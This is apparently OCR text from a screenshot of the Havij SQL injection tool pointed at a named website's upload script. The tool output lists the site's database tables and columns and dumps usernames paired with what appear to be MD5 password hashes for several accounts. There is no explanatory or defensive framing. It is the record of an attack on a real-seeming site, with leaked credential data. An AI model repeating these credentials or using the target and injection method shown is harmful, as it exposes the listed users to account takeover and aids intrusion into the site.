 Havij
Target: http://www.itravelqq.com/flash_upload.php?modelid=1
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
itravelqq
tencent_member_group_extend
tencent_member_group
tencent_member_detail
tencent_member_company
tencent_member_cache
tencent_member
point
amount
areaid
groupid
email
touserid
password
username
userid
tencent_mail_email_type
tencent_mail_email
password username user
95e5e4f7ae68e42eb09090e35daf7e31 root 1
3572359036a7ecba0b8cf45de2da2fb4 dujing 2
64cd18260f74cf6cba0becf53fc9160d ringlee_01 9
725094234b8a78f2b401f078ec0e5a4e csu8109 10
dbb1c112a931eeb16299d9de1f30161d fuzhao 13
dc160a9952a75daf90fac4f5e60e6679 lixiaobo 19
26c0385fa67a9b7c9a7a746c7d616e89 zlq 20
f9e6db854ca4bfb3e7e8a320bd3ea3e9 welson
Use Group_Concat (MySQL Only) All in one request.